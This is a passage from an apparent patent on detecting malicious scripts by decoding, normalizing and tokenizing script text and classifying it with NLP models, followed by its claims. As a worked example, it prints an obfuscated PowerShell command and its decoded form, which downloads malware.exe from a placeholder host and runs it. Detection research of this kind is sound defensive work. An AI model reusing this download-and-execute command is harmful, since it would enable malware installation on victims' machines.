During the data input phase 310, the enhanced malware detection system 110 collects the incoming text associated with a script (i.e., script text 115). According to one embodiment of the disclosure, the script text 115 may be collected by either (i) monitoring active processes running a script and collecting the script text 115 during such monitoring or (ii) monitoring results collected by a process tracker logic being part of an operating system deployed within the network device 100 of FIG. 1 or the cybersecurity system 200 of FIG. 2. According to one embodiment of the disclosure, the monitoring operations conducted for collecting of the script text 115 may be performed concurrently (i.e., overlapping at least a portion in time) with the execution of the script 112. An illustrative representation of the script text 115 associated with the script 112 (e.g., Powershell), which is observed by the monitoring component 130, is shown as script representation (1) with an encoded portion italicized:

Script Representation (1): script text 305
C:\\WINDOWS\\sysTEM32\\WInDOwspoWerSHElL\\V1.0\\POWERSHell.e xe\"\"POWersheLL.EXE-EXeCuTIONpolicY BypASS-nopROFILe-wiNDoWSTyle hIDden-encodEdComMaND IChuRVctT0Jq- RW-N 01FNZc3RFbS5OZVQud2VCQ0xJRU50KS5kb-3dub E9BZEZpTGUoIB0gIGh0dHA6Ly93d3cuYm-Fkd2Vic2l0ZXZmLmNvbS9tYWx3YXJlLmV4ZR0-gICwgHSAkRU52OlRFTVBcb3V0dC5leGUdICAp-IDsgU3RB cnQgHSAkZW5WOnRFbXBcb3V0dC5-leGUdIA==\

Upon collection, either the script text 115 or a portion of the script text 115 (hereinafter "script text 305") is made available to the normalization logic 140. Herein, as shown, the script text 305 may be provided in the form of a command line text, which undergoes the normalization phase 320, resulting in the generation of normalized script text 355 for processing by the NLP model 365 or 370 during the NLP modeling phase 360.

B. Normalization Phase

The normalization phase 320 is conducted to (i) collect a portion of the script text 305, which includes collection of the non-encoded script text 315 and recovery of text that has been obfuscated through a prior encoding activity (hereinafter, "hidden script text 317"), and (iii) provide the normalized script text 355, filtered to remove text having little significance in the classification of the script 112, to the NLP modeling phase 360. Both the recovery of the hidden script text 317 and the generation of the normalized script text 355 increases the accuracy of the enhanced malware detection system 110 in classifying a detected script 112, namely reducing the number and/or rate of false positives (FPs) and/or false negatives (FNs) that may occur during analysis of the script text 305. Furthermore, the normalization phase 320 is conducted to establish a robust vocabulary data store (e.g., at 155 of FIG. 1)), expanded to include text (e.g., words, characters, etc.) having significant occurrences in the corpus or malicious scripts and/or benign scripts.

As shown, the normalization phase 320 includes the decode sub-phase 325, named entity recognition sub-phase 330, tokenization sub-phase 335, stemmer sub-phase 340, vocabulary construction sub-phase 345, and/or the text reconstruction sub-phase 350. The operations conducted during these sub-phases 325, 330, 335, 340, 345 and 350 are performed by the DAC component 135 represented in FIGS. 1-2, namely the decode logic 142, the named entity recognition logic 144, the tokenization logic 146, the stemmer logic 148, the vocabulary mapping logic 150, and the text reconstruction logic 152, respectively.

During the decode sub-phase 325, a first portion of the script text 305 (i.e., hidden script text 317), encoded to obfuscate a certain portion of the script 112, is decoded. More specifically, according to one embodiment of the disclosure, the encoding scheme utilized by the hidden script text 317 (e.g., Base64, Unicode Transformation Format "UTF", etc.) may be determined from accessing a second (non-encoded) portion 315 of the script text 305, which is different from the hidden script text 317. For one embodiment of the disclosure, the second text portion 315 is mutually exclusive from the hidden script text 317. An illustrative representation of the decoded hidden script 317, being a Base64 decoded string with varying character and capitalization, may be represented by script representation (2) as shown below:

Script Representation (2): decoded hidden script 317
nEW-OBjEct SYstEm.NeT.weBCLIENt).downlOAdFiLe(http://www.badwebsitevf.com/malware.exe, $ENv:TEMP\outt.exe); StArt $enV:tEmp\outt.exe Based on this information, the hidden script text 317 is decoded to produce decoded text, which includes the decoded hidden script text 317 and the non-encoded portion of the script text 305 (collectively referred to as the "decoded script text 318"). An illustrative representation of the decoded text 318, shown below as script representation (3), is provided to the named entity recognition sub-phase 330 via path 328.

Script Representation (3): decoded script text 318
C:\\WINDOWS sysTEM32\\WInDOwspoWerSHElL\†1.0\\POWER-SHell.e xe\"\"POWersheLL.EXE-EXeCuTIONpolicY BypASS-nopROFILe-wiNDoWSTyle hIDden-encodEdComMaND nEW-OBjEct SYstEm.NeT.weBCLIENt).downlOAdFiLe(http://www.badwebsitevf.com/malware.exe, $ENv:TEMP\outt.exe); StArt $enV:tEmp\outt.exe\

As shown in FIG. 3, during the named entity recognition sub-phase 330, the decoded script text 318 is analyzed to determine whether a name of a particular entity, such as a particular file name (e.g., POWersheLL.EXE, malware.exe), a particular source (e.g., domain name such as "badwebsitevf.com," host address, etc.) or a particular target of the script (e.g., registry key, temporary file, etc.) for example, is identified in the decoded script text 318. If so, the normalization logic 140 of FIG. 1 ensures that the name of the particular entity is maintained in the normalized script text 355 provided to the NLP modeling phase 360. As an illustrative example, a particular domain registry key may be targeted by ransomware, and thus, an attempted access to that registry key heightens the suspiciousness of the decoded script text 318. Likewise, a particular host address may identify a geographic location from which a number of cyberattacks have originated. Hence, the named entity recognition sub-phase 330 is used to assist in the NLP modeling phase 360 to improve accuracy in the resulting classification of the script 305 as malicious or benign.

During the tokenization sub-phase 335, provided via path 332, the decoded script text 318 is segmented into smaller sized units (i.e. the plurality of "analytic tokens") to produce segmented text 337 for subsequent analysis during the NLP modeling phase 360. The size of the analytic tokens may be preset or selected based on grid search techniques. For instance, a series of thresholds for the TF-IDF weighting is defined (e.g., weights of 10%, 20%, . . . 90%), and search for the best parameter associated with the size of the analytic token that will yield the best ML prediction accuracy. Furthermore, for this embodiment of the disclosure, during the tokenization sub-phase 335, each of the analytic tokens forming the segmented text 337 and corresponding to the decoded hidden script text 317 is assigned a prefix (e.g., "PF_"). The prefix is provided to prioritize analysis of these tokens during the NLP modeling phase 360 as shown in script representation (4).

Script Representation (4): analytic tokens 337 with prefixes

C:\\WINDOWS\\sysTEM32\\WInDOwspoWerSHElL\ W1.0\\POWERSHell.e xe\"\"POWersheLL.EXE-EXeCuTIONpolicY BypASS-nopROFILe-wiNDoWSTyle hIDden-encodEdComMaND PF_nEW-OBjEct PF_SYstEm.NeT.weBCLIENt).downlOAdFiLe(PF_http://www.badwebsitevfcom/malware.exe, PF_$ENv:TEMP\outt.exe); PF_StArt $enV:tEmp\outt.exe\

In addition during the stemmer sub-phase 340, the segmented text 337 (provided via path 338) undergoes operations to simplify its syntax. More specifically, during the stemmer sub-phase 340, the syntax of the segmented text 337 may be simplified by at least substituting a sequence of characters (e.g., a text string) for any multiple string patterns that represent the same argument in order to provide a uniform segmented text 342 via path 343. For example, with respect to script representation (4), multiple arguments with deviations in capitalization and/or spelling (e.g., "EXeCuTIONpolicY" as shown above, "ExecutionPolicy," etc.) are uniformly referenced as the character "e," as shown below. This operations of the stemmer sub-phase 340 broadens the degree of correlation between arguments to avoid malware attackers circumventing malware detection by renaming certain arguments within the script text 305.

During the vocabulary construction sub-phase 345, a data store of significant text terms (i.e., selected characters or sequences of characters) are continuously updated, including storing certain wording from the uniform segmented text 342. Stated differently, language (analytic token) is "insignificant" where the text pattern (e.g., word) is commonplace within the text and offers little value in distinguishing the analytic tokens or is pf a low frequency or a single instance so that any change to the language can be performed to easily circumvent the NLP analysis. Hence, the operation of the vocabulary construction sub-phase 345 is to develop a vocabulary data store that retains significant language for script analysis, where the significant language may be updated in response to a training session of the ML models operating with the NLP modeling phase 360.

The normalized script text 355 is formed during the text reconstruction phase 350 in which portions of the decoded meta-information are removed or substituted with wording supplied by the vocabulary mapping logic 148. More specifically, the text reconstruction logic 150 reconstructs the uniform segmented text 352 using only text terms in the vocabulary data store, thereby producing a normalized script text 355 to be processed by the NLP model 162. More specifically, the uniform segmented text 352 is filtered to remove language that is insignificant. An illustrative representation of the normalized script text 355 is the following, where the resultant script representation is much shorter in character (word) size than the first script representation signifying that the resultant script representation has a better length and content for readily determining malware or benign content:

Script Representation (5): Normalized script text 355 c windows system32 windowspowerv1.0 powershell.exe powershell.exe-e bypass-nop-w hidden-e PF_new-object PF_system.net.webclient PF_http PF_$env PF_temp PF_$env PF_temp C. Modeling Phase After formulation of the normalized script text 355, namely the plurality of analytic tokens, during the NLP modeling phase 360, a NLP model is applied to the normalized script text 355. During such application, depending on the type of machine learning operations being performed, a prediction score for the script is generated. The prediction score may be based, at least in part, on a collection of scores associated with a set of model-adapted tokens generated from the normalized script text 355 (e.g., based on the plurality of analytic tokens).

For example, the normalized script text 355, including the plurality of analytic tokens, may be processed by a NLP machine learning model 365. Herein, the normalized script text 355 undergo N-gram or Skip-Gram modeling 366 ($N \geq 1$) which, using a sliding window, generates the set of model-adapted tokens 367 corresponding to each analytic token or a multiple (two or more) analytic tokens. For instance, when $N=1$, each analytic token is analyzed independently, while $N=2$ two analytic tokens are analyzed collectively as a model-adapted token. Skip Gram may allow more flexibility on token combinations. For example, analytic tokens "A B C D," using Skip Gram of (skip=1, $N=2$), produces analytic token combinations operating as model-adapted tokens (A B), (A C), (B C), (B D), and (C D). This flexibility increases the detection capability of finding more sophisticated patterns, while also increasing the computation demands.

Thereafter, each of the set of model-adapted tokens 367 may undergo a weighting 368. The weighting 368 may be used to (i) increase the level of reliance on a token that is more demonstrative in accurately predicting an classification of a subscript as malicious or benign and (ii) decrease the level of reliance on the token that, historically, has had a lesser correlation with malicious or benign scripts.

Thereafter, each model-adapted token undergoes a classification 369 by determining, during modeling, whether the model-adapted token is correlated to any labeled malicious and benign tokens and assigning a weighted prediction score to that model-adapted token. A selected combination of some or all of these weighted, prediction scores (e.g., an aggregate of the prediction scores) may signify a likelihood of maliciousness for the script. The likelihood of maliciousness is compared to one or more specified thresholds (e.g., a first threshold for malicious classification, a second threshold for benign classification, etc.).

Alternatively, in lieu of conducting the modeling phase 360 using the NLP model 365 described above, the NLP modeling phase 360 may be performed by a neural network 370, such as a RNN 371 or CNN 372 for example, which operates on an input based directly on the normalized script text 355. The operations of the neural network 370 are pre-trained (conditioned) using labeled training sets of tokens from malicious and/or benign scripts in order to identify text, especially within analytic tokens, that are probative of how the script should be classified. Communicatively coupled to and functioning in concert with the neural network 370 (e.g., CNN 372), a classifier 373, operating in accordance with a set of classification rules, receives an output from the CNN 372 and determines a classification assigned to the analytic tokens within the normalized script text 355 indicating whether the script associated with these analyzed token is malicious or benign.

Similar to operations of the ML model 365, a selected prediction score(s) produced by the classifier 373 (e.g., an aggregate of the prediction scores or a final prediction score) may signify a likelihood of maliciousness for the script. The likelihood of maliciousness is compared to one or more specified thresholds to determine a malicious classification or a benign classification. The usage of neural networks 370 during the NLP modeling phase 360 may be available where the enhanced malware detection system is located as part of a public or private cloud service when substantially greater processing and memory capacity is available than the agent deployment.

D. Data Output Phase

During the data output phase 380, upon receipt of a prediction score identifying a subscript is malicious, alert message 168 (e.g., email message, text message, automated phone call, dashboard (computer screen) notification, etc.) may be issued to an administrator identifying the cybersecurity threat. The alert message 168 may include the prediction score for the script along with a description that lists the rationale supporting the prediction score. The description may list the strong indicators (i.e., tokens) having demonstrative effect in classifying the script as malicious or benign. Furthermore, the description may list certain command arguments within the meta-information that are typical evasion techniques to run a process in the background and bypass execution policy, and thus strong indicators of a cyberattack.

Figure 4A:

FIGS. 4A-4B are illustrative embodiments of a flowchart outlining the operations conducted by the enhanced malware detection system of FIGS. 1-2.
Figure 4B:


Referring now to FIGS. 4A-4B, an illustrative embodiment of a flowchart outlining the operations conducted by the enhanced malware detection system of FIGS. 1-2 is shown. Upon receipt of the script for analysis, a determination is made whether a portion of text forming the script is encoded (item 400). If the script features no encoded text, the enhanced malware detection system performs tokenization of the script text as described below (item 405). However, if a portion of the script text is encoded, the enhanced malware detection system analyzes the script text and/or meta-information associated with the script to determine the encoding scheme used to encode the portion of the script (item 410). If the encoding scheme cannot be determined, the analysis of the script is halted, where an alert message may be generated to identify the script and a notification that the script is encoded as represented by the dashed lines (item 415). Execution of the script may be terminated as well to protect the network device. Alternatively, if the encoding scheme can be determined, the encoded text portion of the script is decoded so that the entire script is in a non-encoded format, referred to as "decoded script text" (item 420).

As shown in FIG. 4A, the decoded script text undergoes a tokenization operation to segment the decoded script text into analytic tokens for handling by the NLP model during the NLP modeling phase (item 425). Additionally, the decoded script text, namely the analytic tokens, undergo a normalization operation to produce normalized script text. The normalization operation may include stemmer operations including alteration of the syntax of the decoded script text by substitution of at least one sequence of characters (i.e., one or more characters represented by one or more letters, numbers or symbols) with another (preferably shorter) sequence of characters. Additionally, or in the alternative, the normalization operation may include text reconstruction through removal of sequences of characters (e.g., words) absent from a vocabulary data store. The vocabulary data store includes content (e.g., characters, words, etc.) having significance in the classification of the script (item 430).

After generation of the normalized script text, as shown in FIG. 4B, one or more NLP models is applied to the normalized script text to produce a prediction score for tokens processed by the NLP model (item 435). The classification of the script may be determined based, at least in part, on the prediction score that represents the level of maliciousness of the script (item 440). According to one embodiment of the disclosure, the script may be determined as malicious based on the correlation between the prediction score (with any weighting applied) to a first threshold for malicious classification or a second threshold for benign classification for example (item 445). If the script is determined to be malicious, a description directed to a justification for the malicious designation (e.g., listing of more demonstrative tokens or other factors) is automatically produced (item 450) and an alert message, including the script, classification for the script, and the description for example, is generated for transmission to an administrator (item 455). Otherwise, the analysis of the script concludes where the benign or non-determinative (suspicious) result may or may not be provided to an administrator (item 460).

In the foregoing description, the invention is described with reference to specific exemplary embodiments thereof. It will, however, be evident that various modifications and changes may be made thereto without departing from the broader spirit and scope of the invention as set forth in the appended claims, For instance, the order of the above-identified operations and even the performance of some or all of the above-identified operations are not required for the invention unless explicitly claimed. Furthermore, other aspects of the invention can be practiced using other NLP processing and/or modeling techniques to analyze scripts and determine whether such scripts are part of a cyberattack.

What is claimed is:

1. A computerized method for detecting a cyberattack on a network device, the method comprising:
   receiving script text including a first plurality of characters;
   performing a normalization operation on the script text to produce a normalized script text having a second plurality of characters being less than the first plurality of characters, the normalized script text including a plurality of analytic tokens each being an instance of a sequence of characters grouped together as a useful semantic unit for natural language processing (NLP);
   applying, by modeling logic, a NLP model to the normalized script text to generate a set of tokens for use by a classifier, the classifier being configured to correlate the set of tokens with tokens associated with a corpus of at least known malicious scripts and classify a script associated with the script text as malicious or benign; and
   responsive to the script being classified as malicious, generating an alert message provided to an administrator to identify the malicious script.

2. The computerized method of claim 1, wherein the receiving of the script text comprises detecting a script running as a process on the network device and obtaining the script text from the script.

3. The computerized method of claim 1, wherein the performing of the normalization operation on the script text comprises
   determining whether at least a first portion of the script text is encoded;
   responsive to determining that the at least first portion of the script text is encoded, determining an encoding scheme used to encode the at least first portion of the script text; and
   upon determining the encoding scheme, decoding the at least first portion of the script text so that the script text undergoing the normalization operation features no encoded text.

4. The computerized method of claim 3, wherein the normalization operation on the script text comprises inserting a prefix before each analytic token of the plurality of analytic tokens corresponding to the decoded first portion of the script text, the prefix being a symbol signaling the NLP model to increase a scrutiny of analysis associated with each analytic token following the prefix.

5. The computerized method of claim 3, wherein the performing of the normalization operation on the script text further comprises performing a tokenization operation on the script text after decoding the at least first portion of the script text to produce the plurality of analytic tokens.

6. The computerized method of claim 5, wherein the performing of the normalization operation on the script text further comprises performing a stemmer operation on the plurality of analytic tokens of the script text to simplify a syntax associated with the plurality of analytic tokens, the stemmer operation being conducted in accordance with a prefix tree.

7. The computerized method of claim 6, wherein the performing of the normalization operation on the script text further comprises updating a vocabulary data store utilized during the normalization operation on the script text with one or more sequences of characters from the script text that arise to a predetermined level of significance for use in classification of the script, the predetermined level of significance being determined in accordance with a frequency of occurrence in the script text of the one or more sequences of characters.

8. The computerized method of claim 7, wherein the predetermined level of significance being determined in accordance with term frequency-inverse document frequency (tf-idf).

9. The computerized method of claim 7, wherein the performing of the normalization operation on the script text further comprises reconstructing the script text to produce the normalized script by at least removing one or more words from the script so that the plurality of analytic tokens include words only stored in the vocabulary data store.

10. The computerized method of claim 1, wherein the applying of the NLP model to the normalized script text includes generating the set of tokens corresponding to model-adapted tokens, from the plurality of analytic tokens, and applying the NLP model to the model-adapted tokens to produce a prediction score representing a level of maliciousness of the script.

11. The computerized method of claim 1, wherein the applying of the NLP model to the normalized script text includes analyzing each of the plurality of analytic tokens after normalization using a neural network trained using the tokens associated with the corpus of at least known malicious scripts being labeled training sets of malicious tokens in order to identify any of the plurality of analytic tokens probative in classifying the script and the classifier communicatively coupled to the neural network to classify the script in accordance with a set of classification rules.

12. A computerized method for detecting a cyberattack on a network device, the method comprising:
receiving script text as input;
performing, by normalization logic, a normalization operation on the script text to produce a normalized script text, the normalized script text including a plurality of analytic tokens each being an instance of a sequence of characters grouped together as a useful semantic unit for natural language processing (NLP);
applying, by modeling logic, a NLP model to the normalized script text to generate a set of tokens; and
classifying, by a classifier, a script associated with the script text as malicious or benign based on at least a correlation between the set of tokens and tokens associated with a corpus of known malicious scripts,
wherein each of the normalization logic, the modeling logic and the classifier is software that is stored in one or more non-transitory storage mediums.

13. The computerized method of claim 12, wherein the performing of the normalization operation on the script text comprises
determining whether at least a first portion of the script text is encoded; and
responsive to determining that the at least first portion of the script text is encoded, determining an encoding scheme used to encode the at least first portion of the script text and decoding the at least first portion of the script text based on a decoding scheme to counter the encoding scheme.

14. The computerized method of claim 12, wherein the normalization operation on the script text comprises (i) decoding at least a first portion of the script text being encoded and (ii) inserting a prefix before each analytic token of the plurality of analytic tokens corresponding to the decoded first portion of the script text, the prefix being a symbol signaling the NLP model to increase a scrutiny of analysis associated with each analytic token following the prefix.

15. The computerized method of claim 12, wherein the performing of the normalization operation on the script text further comprises performing a tokenization operation on the script text after decoding any encoded portions of the script text to produce the plurality of analytic tokens.

16. The computerized method of claim 15, wherein the performing of the normalization operation on the script text further comprises performing a stemmer operation on the plurality of analytic tokens of the script text to simplify syntax associated with the plurality of analytic tokens, the stemmer operation being conducted in accordance with a prefix tree.

17. The computerized method of claim 15, wherein the receiving of the script includes receiving a shell script entered via a command line interface or graphical user interface.

18. A network device, comprising:
one or more hardware processors; and
a non-transitory storage medium communicatively coupled to the one or more hardware processors, the non-transitory storage medium comprises a software agent including
a monitoring software component configured to detect a script and obtain script text associated with the script,
an analysis software component configured to process the script text and generate a plurality of analytic tokens based on the script text,
a modeling software component configured to generate a set of tokens based on the plurality of analytic tokens for use by a classifier to (i) correlate the set of tokens with tokens associated with a corpus of at least known malicious scripts and (ii) classify the script associated with the script text as malicious or benign, and
reporting logic configured to generate an alert message provided to an administrator responsive to the script being classified as malicious.

19. The network device of claim 18, wherein the analysis software component, deployed as part of the software agent, upon execution by the one or more hardware processors, to perform a normalization operation on the script text to produce a normalized script text including a second plurality of characters being less than a first plurality of characters forming the script text, the normalized script text including the plurality of analytic tokens each being an instance of a sequence of characters grouped together as a useful semantic unit for natural language processing (NLP).

20. The network device of claim 19, wherein the modeling software component, deployed as part of the software agent, upon execution by the one or more hardware processors, to apply a NLP model to the normalized script text to classify the script.

21. The network device of claim 20, wherein the analysis software component, deployed as part of the software agent, upon execution by the one or more hardware processors, to perform the normalization operation by at least
- determining whether at least a first portion of the script text is encoded;
- responsive to determining that the at least first portion of the script text is encoded, determining an encoding scheme used to encode the at least first portion of the script text; and
- upon determining the encoding scheme, decoding the at least first portion of the script text so that the script text undergoing the normalization operation features no encoded text.

22. The network device of claim 21, wherein the analysis software component, deployed as part of the software agent, upon execution by the one or more hardware processors, to further perform the normalization operation by at least inserting a prefix before each analytic token of the plurality of analytic tokens corresponding to the decoded first portion of the script text, the prefix being a symbol signaling the NLP model to increase a scrutiny of analysis associated with each analytic token following the prefix.

23. The network device of claim 21, wherein the analysis software component, deployed as part of the software agent, upon execution by the one or more hardware processors, to perform the normalization operation that further comprises performing a tokenization operation on the script text after the decoding of the at least first portion of the script text to produce the plurality of analytic tokens.

24. The network device of claim 23, wherein the analysis software component, deployed as part of the software agent, upon execution by the one or more hardware processors, to perform the normalization operation that further comprises performing a stemmer operation on the plurality of analytic tokens of the script text to simplify a syntax associated with the plurality of analytic tokens, the stemmer operation being conducted in accordance with a prefix tree.

25. The network device of claim 24, wherein the analysis software component, deployed as part of the software agent, upon execution by the one or more hardware processors, to perform the normalization operation that further comprises updating a vocabulary data store utilized during the normalization operation on the script text with one or more sequences of characters from the script text that arise to a predetermined level of significance for use in classification of the script, the predetermined level of significance being determined in accordance with a frequency of occurrence in the script text of the one or more sequences of characters.

26. The network device of claim 25, wherein the analysis software component, deployed as part of the software agent, upon execution by the one or more hardware processors, to perform the normalization operation that further comprises reconstructing the script text to produce the normalized script by at least removing one or more words from the script so that the plurality of analytic tokens include words only stored in the vocabulary data store.

27. The network device of claim 20, wherein the modeling software component, deployed as part of the software agent, upon execution by the one or more hardware processors, applying the NLP model to the normalized script text to at least generate generating model-adapted tokens corresponding to the set of tokens, from the plurality of analytic tokens, and applying the NLP model to the model-adapted tokens to produce a prediction score representing a level of maliciousness of the script.

